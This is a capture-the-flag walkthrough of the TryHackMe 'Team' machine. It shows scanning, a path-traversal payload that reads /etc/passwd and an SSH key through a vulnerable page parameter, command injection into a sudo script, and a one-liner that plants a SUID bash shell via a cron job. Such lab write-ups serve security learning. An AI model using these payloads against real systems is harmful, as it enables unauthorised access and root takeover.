TryHackMe - Team
Description
Hello hackers, I hope you are doing well. We are doing Team from TryHackMe. After scanning the machine and finding a webserver, we discover a subdomain vulnerable to lfi giving the ability to read files on the system and finding an ssh private key giving us foothold to the machine. After that we find we can run a script as another user that doesn’t handle user input in a secure way, so we exploit that to upgrade to that user. With our new user, we discover a script that’s being run as a cronjob and that we can edit that script, so we edit the script to give us root shell.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for 10.10.250.228
Host is up (0.097s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:5f:11:6a:85:c2:08:24:30:6c:d4:88:74:1b:79:4d (RSA)
| 256 af:7e:3f:7e:b4:86:58:83:f1:f6:a2:54:a6:9b:ba:ad (ECDSA)
|_ 256 26:25:b0:7b:dc:3f:b2:94:37:12:5d:cd:06:98:c7:9f (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works! If you see this add 'te...
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
There are tree open ports on Ubuntu Linux machine, port 21 running vsftpd, port 22 running OpenSSH and port 80 running Apache.
Web
Let’s navigate to the web page.


It’s the Apache2 Ubuntu default page. Let’s check the source code.
In the title element, we found a message stating that we need to add team.thm to our /etc/hosts file, os let’s do that and navigate to the domain.
Let’s run a directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://team.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/19 07:31:42 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 273]
/.htpasswd (Status: 403) [Size: 273]
/assets (Status: 301) [Size: 305] [--> http://team.thm/assets/]
/images (Status: 301) [Size: 305] [--> http://team.thm/images/]
/robots.txt (Status: 200) [Size: 5]
/scripts (Status: 301) [Size: 306] [--> http://team.thm/scripts/]
/server-status (Status: 403) [Size: 273]
===============================================================
We found robots.txt which contains a possible username.

Let’s scan the target for subdomains using the following command:
1
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://team.thm -H "Host: FUZZ.team.thm" --fw 3512
Found dev subdomain, let’s add to our hosts and navigate to it.
There is a link in this page redirecting us to http://dev.team.thm/script.php?page=teamshare.php.
Let’s see if this parameter is vulnerable to Local File Inclusion by requesting http://dev.team.thm/script.php?page=../../../../etc/passwd
Foothold

I checked dale’s home directory for an ssh key as well as gyles but could find anything, but if we check ssh config file at /etc/ssh/sshd_config, we find a private ssh key.
1
http://dev.team.thm/script.php?page=../../../../etc/ssh/sshd_config

Let’s copy that to our machine, give it the right permission and connect with it.
Privilege Escalation
Let’s check our current privileges with sudo -l.
1
2
3
4
5
6
7
8
dale@TEAM:~$ sudo -l
Matching Defaults entries for dale on TEAM:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dale may run the following commands on TEAM:
(gyles) NOPASSWD: /home/gyles/admin_checks
dale@TEAM:~$

We can run a script called admin_checks as gyles, let’s check the script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/bin/bash
printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null
date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak
printf "Stats have been backed up\n"
We can see in line nice, the scripts takes input from the user and put it in variable error, then in line 11, whatever in the error variable gets executed.
We can enter /bin/bash and it will be executed giving a shell as gyles.
As gyles, I uploaded a copy of linpeas, run it and got the following.


There is an interesting file that we can edit named main_backup.sh. Let’s check it out.
The script copies the content of team.thm and put in a backup directory. When we check that backup, we notice that it’s been done very recently, so there must a cronjob running.

I added the following command to the script that would make a copy of bash in /tmp and give suid bit.
1
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Great! We got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).